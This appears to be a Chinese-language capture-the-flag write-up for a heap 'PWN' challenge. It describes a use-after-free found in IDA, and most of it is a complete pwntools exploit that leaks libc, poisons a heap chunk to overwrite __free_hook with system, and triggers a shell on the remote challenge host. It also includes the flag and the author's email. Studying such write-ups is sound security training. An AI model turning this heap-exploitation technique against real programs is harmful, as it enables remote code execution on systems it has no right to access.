### QLNU-SEC-2403+于光泽+191897071@qq.com

### PWN+ program

### 解题思路

1. ida分析。代码先检查 if ( !*((_QWORD *)&unk_4040C0 + v1) ) 判断内容是否为空，但无论检查结果如何，后续都会执行 free(*((void **)&unk_4040C0 + v1)) ，漏洞点：若内容为空（指针为 NULL），free() 会安全返回；但若内容非空，释放后未将指针置为 NULL，导致悬空指针，存在UAF漏洞



2.构建脚本，利用 double free 漏洞泄露 libc 地址，然后计算 system 和__free_hook 地址，通过堆溢出覆盖指针将__free_hook 指向 system 函数，然后在堆中放置 "/bin/sh" 字符串，触发 free 操作执行 system





Flag: ISCC{8ab59a95-dbf7-4573-ae22-b760a2ddcd31}

## Exp:

from pwn import *

def setup_env():

context.terminal = ['alacritty', '-e', 'sh', '-c']

context.update(arch='x86_64', os='linux', log_level='info')

setup_env()

remote_conn = remote('101.200.155.151', 12300)

libc_file = ELF('./attachment-23.so')

binary = ELF('./attachment-23')

def select_option(choice_num):

remote_conn.sendlineafter('choice:\n', str(choice_num))

def create_chunk(slot, chunk_size):

select_option(1)

remote_conn.sendlineafter('index:\n', str(slot))

remote_conn.sendlineafter('size:\n', str(chunk_size))

def remove_chunk(slot):

select_option(2)

remote_conn.sendlineafter('index:\n', str(slot))

def modify_chunk(slot, data_len, payload):

select_option(3)

remote_conn.sendlineafter('index:\n', str(slot))

remote_conn.sendlineafter('length:\n', str(data_len))

remote_conn.sendafter('content:\n', payload)

def display_chunk(slot):

select_option(4)

remote_conn.sendlineafter('index:\n', str(slot))

create_chunk(9, 0x420)

create_chunk(8, 0x30)

create_chunk(7, 0x20)

create_chunk(6, 0x30)

remove_chunk(9)

display_chunk(9)

leaked_addr = u64(remote_conn.recv(6).ljust(8, b'\x00'))

libc_base_addr = leaked_addr - 0x1ecbe0

sys_addr = libc_base_addr + libc_file.sym['system']

hook_addr = libc_base_addr + libc_file.sym['__free_hook']

remove_chunk(8)

remove_chunk(6)

overflow_payload = flat({

0x28: [0x41, hook_addr]

}, filler=b'X')

modify_chunk(7, 0x50, overflow_payload)

create_chunk(5, 0x30)

create_chunk(4, 0x30)

modify_chunk(4, 0x8, p64(sys_addr))

modify_chunk(5, 0x8, b'/bin/sh\0')

remove_chunk(5)

remote_conn.interactive()